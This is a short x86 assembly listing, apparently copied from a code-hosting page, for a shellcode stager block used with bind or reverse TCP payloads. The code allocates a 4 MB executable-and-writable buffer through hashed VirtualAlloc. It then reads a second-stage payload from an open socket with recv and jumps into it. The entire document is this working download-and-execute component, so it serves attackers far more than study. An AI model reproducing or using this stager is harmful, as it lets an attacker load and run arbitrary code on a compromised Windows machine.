 6 ;-----------------------------------------------------------------------------;
7 [BITS 32]
8
9 ; Compatible: block_bind_tcp, block_reverse_tcp, block_reverse_ipv6_tcp
10
11 ; Input: EBP must be the address of 'api_call'. EDI must be the socket. ESI is a pointer on stack.
12 ; Output: None.
13 ; Clobbers: EAX, EBX, ESI, (ESP will also be modified)
14
15 allocate_memory:
16 push byte 0x40 ; PAGE_EXECUTE_READWRITE
17 push 0x1000 ; MEM_COMMIT
18 push 0x00400000 ; Stage allocation (4Mb ought to do us)
19 push 0x0 ; NULL as we dont care where the allocation is
20 push 0xE553A458 ; hash( "kernel32.dll", "VirtualAlloc" )
21 call ebp ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
22 xchg ebx, eax
23 push ebx ; push the address of the new stage so we can return into it
24 read_more: ;
25 push byte 0 ; flags
26 push 0x00400000 ; length
27 push ebx ; the current address into our second stage's RWX buffer
28 push edi ; the saved socket
29 push 0x5FC8D902 ; hash( "ws2_32.dll", "recv" )
30 call ebp ; recv( s, buffer, length, 0 );
31 add ebx, eax ; buffer += bytes_received
32 test eax, eax ; length -= bytes_received, will set flags
33 jz jmp_stage ; continue if we have more to read
34 cmp eax,0xFFFFFFFF ; Check to non-blocking socket (WSAEWOULDBLOCK) <-- Change me!
35 jnz read_more
36 jmp_stage:
37 ret ; return into the second stage
38